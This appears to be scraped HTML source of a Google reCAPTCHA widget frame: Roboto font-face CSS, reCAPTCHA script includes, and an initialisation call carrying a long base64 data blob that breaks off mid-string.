  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="auV8vyYVeGxLnb48BpK1kg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="auV8vyYVeGxLnb48BpK1kg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="auV8vyYVeGxLnb48BpK1kg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/ChsKZDMOowpXDnsOFfsKHw6Y5NsKawrIMwrPClcKcSG16wqMzw5Fwwq8Kw6vDi8KOT8K2woV8ZQDCtlcbw4AacwMKwootw6XDpMOCwpLDkcKQw54JwoBTGU/DuMKCwrLDpnzClMOYVsKSw6vCqMKDScKZLsOQTCTDmcKbVXrDpMKFDMOVUnXCt8O0Y8O4w4hbZMKDw6fCp3l1wqk0RB8CwpDDkXPDjcOJwpTDlsKRHyZhw6TDmMONwr3CvHXCsi9EwrtCS8O/YsOfwqPCj8KKwp/CmEXCtMOeccKgKcKAwrDDgGtJVVh7ecKybsKICMKvwrnCjMOew58ew65lw5fCiQcMwr/CkEvDtWvCgE7Ch2Q7w7PDvMKmIcKUwqJVdxcpwpvClsO0JkPCg2BuwqcCw6dAMsKBdEQUU8K6D0vDlhRbwooTwoPDg8O3bcKVC8O6wrt5w5LChMKlb8KKaMKwQ8KHJFoqwrzCm8KcJQnChV/DrMK4Y0ANfCQEDQvCuMOjNsO4w6NKHsKdw7pYF1zClj3Co0vCkWDCvcOLUgnDssOkNcKfw68Df8KwLjXCpsKUOAQ5RMKsAwRww4RTcsKAcRrDlMOqwqTCox11VsKoXQszwp8Vw6/ChMOUMMK4UMOlw5xEwpzDqMKbw7vDtUExH8O4wp5EwqHDpGIAw53DmxjCpMKbwo4ywpHDhQfDkgF/w5Z/TsKzw77CqE3DjMKqwrnDncOHw7s2G8OewocHL8KlXsKKSMKUwq3DjDx6w6FZZl8lBUwnQQPDncKhIQrDhsOqasOYw5bCnxLDrcKPbh8HPcO4TwY9U8OIDiXDig82I8Klw53CjMK1LFjDm0/DoMOXwqTCucK3ccKkw7LCug/CsMK1w71owr06DQDDjxsFwrNKwoVeLnhgwqTCn8KmF8OaWmnDmlEjwqPDl8Ofw5LDn0NYw6fDqcK5QsKeeC5DZCnDsWcCQMKuwr3DsWoyKEhOWx3Cm27DpgABwqUmL1XCmRLDu2JnKsO8w7HCp2/[base64]/woTDqmolwpJFR0PCkilTw6jCn8KwbT3CtMKgQMOEwoTCqRogPMOwwonCkQwVHMO8w7Iow7JVw6HDhwLDggYqV8OMw70Iw7MQw5AeWMOwXWvDkMKew6ERfcK1f8KWB23DjcK2FwAcw6I3w73CqcKTRR/[base64]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[base64]/Ci3gKWFHCvcK7bVgOw6ZAwqtbwq7DhQFSKcOJEnsfOWvCm8KOwqzDmDJMw5UCIF0vKgQ8w50NNW9lw7ZWw6Y2ehxPwobDhsKJw5zCvcKzwpZAPcOowoPCusKXIxzDs1/CsMOKHsO5X8OLw7LDq8K5WB5FSHrCvW8KA8ONXMKaT0ApQWsKwrJEwqXCi8K3bDg/F8KtwqrDhsOhdcORwrHDucKlCWrDiH96w6gWI2Buw4pew6TDucKvIcO8SDsDacKXw4ESdQRnH3rCksKaw6kjwpXDhSvDgRY6fHdmw5t7wq/DrsONwpgzwozCkh7ChcORE8ONwq7DuMOzQBXDlwfDhMOWwrYNQjAZwoYOwrpqw4PCt0LDsSMHBcOBUQpQwrTCjR/[base64]/DmyzCiWs/Ynhsw7zDp2ZjTMOWw6EKwrLDhSccw7/Cpz5yZsOjVsKfIcOcIcOxTR3DgAFdw7vCshrDn3ZAVsOPw7QKwpPCvcOeWMOSDW/[base64]/Cm8O2wrsVwqRxw5d7w5nCh17Dq3PCmDnCrhPDjcOQVMO0wrTCq8OpwrrDncORw6vCjHoZLsOqV0/DqSRzw67Dr2tLw5M/[base64]/w6XCjcKOE8OUW8KvwpPDn8OEwqfDv8OrJgJzw7hUwqozMsOOQcOAYcOVwoJkHsK2HWPDpl3DuMKMwo8QF3DChSLDp8K2WsOcWcOUNMOiw6taAcK3TAwRbRLDh1rDtsKow69bMFbDhzZvCD9kTDI+OsOkwq/Cs8OceMOSZnsZOkHClcONasOMAsKBwqIqV8OowqFSFcK5wrhsMgc/MXUHbF87UcOnHm/CtHnCgyA8w41ZwpfDm8OJOkxtw5RlZMKswr/CgsKXw6rCkMOxw6fDlcOTKsOowqYQwrvCikTDmcKvbcOMG8OHUAHDhWEWw7lWVsOawrLDqmVTwqQFTsOiUkXDg8OAwphVwpbCuW9Aw4LClFM6w6bDiSdPwqEfw6lsBE3CiMOuAsOvw5UiwoPDqMK6wr7CpFjDhMKpRsKdw7XCjsK+fsO/[base64]/DrMKSw6dvfcKcw43CoFcPwqTDpcOTwrRUw67CkHl6K8OCRz3DssKiOcOXw48Zw4Q2PH7DoMKHASbCkWdFwogzEMOMwqPDrH7Cr8KtwqUJwqHDm0Rpwqwdw7rDqAjCnlzDqcKcw77CpjzDscKmwobCocKewr07w6vDjUlKDEQXwrgVf8O/fMOkOcORw6YmWwnCiSDDsw3DgMOWM2/CtcKSwp7ChRtDw63Cr8OiNwHCukIVcMKONlzDmgwwQEwdIcK8OlkSGXvDjWPCtlLCpMK8w5XDj8OUXsOxDHPDksKNZWlVEsKCw515HijDmlBAN8Omw7fCjsO6YsOqwoLCoFbCpMOvw44+wqLDiwTDrcO/[base64]/[base64]/ClsOkS3sQw6TCo0A0KcKTw7XCisOVw5oGb07DmcKZUcOyQBjDshfCiEzCkcOGOwzDrDjDs3XDgsKIwq/CkWMPUXI2bHENdsKxO8Otwp7CojjDvxBbw5fCkXJHJHrDjAXDiMKBw7bClHdAXcOGwq8Fw6NAw7/[base64]/Cr17DtxrCh8OBw63DoCnCp27CvMOGwp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CgyHDmcKjfMKmJlxOw77DksK8wr3DrMOWw5nDocKowrTDmsKHwrzDplfDiXEgw4txwpjDoGjDo8K4G010Vi0owqcqEk9ywpUpC8ODA0llfRfChcK/w4DDsMK7wqRsw7EmwoN4IWbDoFDCi8KtWhdawoJJf8OGb8KBwq8xacKlwpENw6h9AGUXw6E5w4oJeMOYDXDCsy/ChzhEw6PDqsKiwp3ChcO6w77DnBvChX/DvcKCbMK1w7rCgcOcJ8KYwrHCjghAwrtJCMKOw40FwqtGwqLCkcKXOMKCwodswrIlSDjDrsO1woPDgx0CwqDDnsK6EMO0wpczwp3Duk7DmMKCw6fCiMKQByfDjC7DtsO4w6c0wrDCocKcwqFUw7wHD3rDllTCklvCpsOzOsKvwqJ3Mg/Di8O+wqVRKB7Dj8KNwrvDmA/CtcO4w7LDj8O1TGJVdsKaAg7CrsO0w40eMsKsw45gwpsnw5LCtcOrKm/ChcK/TScSRsOhw5t5fXBSH1vCqQXDnHQowpd0wrpFAA4ZFsOYwpFhUw/[base64]/PcK6wpTDp8O9wr3CrMKFNDXDvmbDvsKAP8Oyw6RCdks/MyLDq1h0wpTDlGlOfcOtwpXCpMOfUCYUwo0mwpnDsDvDpWcewrAURcKYFxJ8w5bDh1/CikNNfH3Cv0xsV8KMNcOZwpLDkHscwqFyZsOrw7HDhsKMBsK1w7bDn8Kmw7ROw5IiTsKzw7/[base64]/CgmoIwowlSlLDjMOFwoFkBkNLw6R7wprDk8K7fMK6PABpdnnClsOGQ8OjU8KeVWcZRkjDhcKNEsOkw7DDinLDn211JGzDsD1OezZgwpLCjh/ClkLDtVfDlcK/wrfDrMOmRcO2I8OHwqBSbUlbcsKkw5rCgcKkbsO8cGI+A8KMw7Nlw4zCsWobwqDDpsKxwpcvwqhOw6jCsCvDoGPDuEzCncKwS8KRXyJNwo3DvknDlxIMdljCni/[base64]/Cp3d2w6PDnFNWVBLDl8KvdBJ9w558wpk2w5bCohFbwoDCjsKgKS5DGQJ6w5Yewq/DkyUfbMO8dQ4ow6nCvcOnUcO3JX/Co8O3BcKTwr/[base64]/wrDCusKyw4ccw7NNwr0SVMOzfMKXw4jDgsOxwpgSKcKiw5ZOwpfCisOEZcOxwqduwpceGnNxWRkJwpvDtsOpDMKowoUuw5zDm8KoIsOhw6zCgwPCtSHDlBcawqt1AMK2wpTCoMK8w4nDukHDhC4+QMKLIiVsw7HDgcKJcsOcw6p/w4dpwqzDuyXDu8O5MsKPTQdlw7Fxw4oIU1MPwrN8w5vChzwzwpd2WMOPw4zDq8Omw41yPMK+EgVpwqF2UcO+w5TClDHDvnx+bhtgwqk+woTDqcK6w6zDpsKTw73Ds8KSesO3wo/[base64]/wpvCt8KEW8Kpe8O7RMOCw6DCunPCtGnCscKMenkgXlXCvGF8McKxLw1UP8KrPMKATHMsMAg4UcKfwrwEw7xzwqHDocKvIsOLwrNEw4DDv2F7w7VMe8KhwqcnS3k2w4kicMOow6JFeMOUwr3Di8OFwqAjwrkpw5wmWGYBaMKNwqs9G8KTwp/DoMKcw4BROsKEMRUQwq4EQcK3w67DryUuwp/DgkkhwqdJwpnDmMO7wpbCrsKBw6PDrA13w5bDsSd2IjzCqsO3woRhHR5sSXPCoznCllQuwqBWwrDDvm0DwqXDtCrDlXjCjcKeRzvDvSLDrRg8Uj/Dt8KvVm5Lw7HDm1TDmUjDnk81w7HDrsO2wpfCjjxVw6MOXcOoLMKww4bCmsK5DMKtTcKXw5DDosO7HcK5EcKVPcO/w5rDmMKVw5kXwqDDmTkbw4o+wqRew45hwo/DpjDDhh/DqsOkwo3CmCU3woTDo8OiETJ9wqPDlU/CpRDDl07DnG9Ewo0nw7klw5wrDgpOGVpaOcOpCMO/wpcNw5/Cj01sDhllw5/DsMOQbMOYVmMvworDisKHw7rDtsOywqkqw4/Cl8OPf8Kiw7rCisK/cwMOwoDCjSjCsmTCoQvClRHCsU3Cr1kpZn09wqBJw4XDr2YgwonClMOqwpbDhcO1wqUBwpYCHMO9wqJhAWYDw4BKAsK0wq9Zw4U9KyMOw64mJjjDvsK6ZBVIwqfCpSrDo8KcwpTClcKQwrDDhsO/OsKHXsKMwrQkMgFoLjnDjcKuT8OPYcKMLcKzwqjDpRnChiPDiVFEdwpzH8KuSSvCrhXDjVzDn8ODLMOiLsOvwpApUxTDnMO2w4bCo8KqWsKywp52w5XDmgLCkx9cEW4nw6vCsMO5w5DCrMK9woAAw69gL8KfOWPCnsK/wrksworCqTXCnAccwpDDvlpaJcKOw77DsxxWwrMqY8KPw5kGfzV5IERLTMKgPmcWHMOfwqYmdkNtwphcwoDDvsKEVMKpw73DsTrChcKANMO8w7IwTMKNwp11wpsOWsOLSMKHUH/CikPDuGLDgsK+SMOSwoJYWsK4w4NDVcOHC8ORTQLDvsO8AjLCoxLDs8K5ZQXCngdEwqwAwpDCpsOyNR7Dm8Kyw4ZYw5rCmXHDmBLCkcKiOS82V8KRQMKbwoHDn8Oec8OEdhppO2E0woTCrUrCrcOjwrXCv8OjRMO/[base64]/DjU3CnsKoN8OcD07CpsOGPcOlwrDDuhZqwrTCosOiRsKAZcOVwo7CsTZNax7Dkw/Ch1dvw6srw7zClsKKNMKtS8Kdw5hKCipbwq3Ct8O0w57DoMK4wo1/b0cbIsO7dMO1wrVgLD0iwr5owqDDucOHw5ASwqjDkA8kwrjCvVoLw6XDksOlJ3bDu8Oewp0Uw7/DkXbCrFnDkMOfw6VXwpTCgGLDk8Ovw7AnaMOASVjDnsKKw7lmPMKbfMKIwqtFwqoELMOfwq5Lw50GAjzChRYzwqVfVzrCgRFbHiTCrRXCkmYpwogJw6vDmUJedsOrR8KjPzXCuMO1woDCgkY7wqTDo8OzRsOfCcKcdnc/wofDmcKiN8KXw6kBwqcdwrPDnwTCoAsBOVoWF8OhwqY3DMODw7bCkcOaw6g7exhtwqfDtSfCgsK9BHlrAwnClDTDl0QNOlcyw5/DgGpAUsKnasKROjHCo8OTw6rDoTnDqsOmUFHDoMO9w7s5wq0QYWZwaDfCqcKqGsOddToJLcOhwqFjw5TDvjbCmnJgwpvChsO/KMOxPUDDjTFSw4NzwojDosKyDxnCjVUkDMO9wpDCqcOdW8OIwrTCg0vCsTMZc8KRawdRUsKXfcKWwrspw7InwrvCssK/w6bCt1Yqw4zCsQ9nDsK6w7k+ScO9YkstccOWw4XDjsOhw47Cn17CscKqwqHDm0bDvhfDgELDkcKoAFHDpRTCswDDthFDwqNzwoNGwo3DkCE3w7fCv1ALw7TDog3CoEjCmRzDqcKdw4MWw5DDosKSHD/CrmvDui9HAibDpcOcwrXCpsOfGcKCw4Q+wpbDnjYiw57CoidkYcKLw5/CsMKkBcKRwrkwwpnDsMOiecKBwr/CgG3ChcONHWZATyFzw4PDrznCpMK2wqJcw57CjMKHwp/Ch8K3w5cJCSYywrxMwr5VLF8VBcKKAErCuzVIUcOXwqoqwrdOwonCpVvCtsKCNgLDusKrwrA7wrkEH8Krwr/CsykuEsK0w7EYMXXCoFVGw6/[base64]/w5zCnMKmw7PCt0o+YyQpWjRWUkRIw6XDgAIVHsKHw7Ebw7LDgjVZVsOYJ8OJQcOfwo3Cq8OaHU8GXkPDu0QuKsOxKnzCoQIFwq3DpcO1ZcK8wrnDiVrCpcKRwosRwrZHYcK6w6fDtcOvw75Lw7bDn8KxwrjCmSfCoifCuDDCmsOKw47CkybDlMO/wonDmMOJAW4Vwrckw75iNsO8UAzDlsKCdSvDtMOxc2/CnTvDn8KwB8OUV1sKwpzClUc1w4Ytwr4YwpDCjyLDhcKoMcKhw4Qwaz0JCMOuRcKrBWXCq2ZSwrcZYFhcw7HCtcKMXW3CpizCl8KaA2jDlMOjbVFWAMKew7HCrAJFw77DpsKrw5nDsn8VTsK5QyhHLAwHw7kMdmVbHsKKw6JSIVhMVm/DucKhw7fCm8KIw6lhWzAYwonCqgjCszfDpMOXwowXF8OxH1tRw61QI8KrwqgPGcOsw7EcwrXCp3DCscOeH8O6asKCWMKiTMKCYcOSwpI1ASDDpljDjRguwrZlw5E5DnIUHsKdM8OpP8OXMsOATMOJw63CsWDCpcKIwp85fsOFKsK/wrAiGsKVa8OQwpHDlxMawr0tTjTDt8KUOsKKGsObw7NAw5HDt8KmJCJHJMKTB8OfUMK2ADZ9CMK7w6DCvDvDqcOAw6hmEcKVZntvOsKVwprDmMOkEcO6w70AVMOVw4hYI3zClGDCicOPwp5TH8KJw5MITDNPwoFiFsKFNcK1w7MresOrbm82w4jDvcKZwrpzw6/[base64]/CsH8YKAgtNcKJYETCn8ObwolYIcO2w7gpDidgwoPDu8OSw7/Dt8KgT8Oyw5sTZ8ObwpLCnTvDucKZAMKew4Fxw6jDizgHWRbClsK4MmNFJMOkBBNNGB/DgAbCscOew5vDoFQSJjYwNyDDjsOyQ8KrOg00wpMWLcOGw6ozUMOqBsOMw4ZMAlpgwobDmsOaTwnDs8KWw79dw6bDm8Kzw4jDk0fDnMOvwoBOHMK4WHrClcOGw5jCnQxlX8KVw5Jhw4TDljEewo/CuMKxw6HDqMKRw68gw57CssOCwolPOjlJUVM2UlXCpTtyREk1fC8+w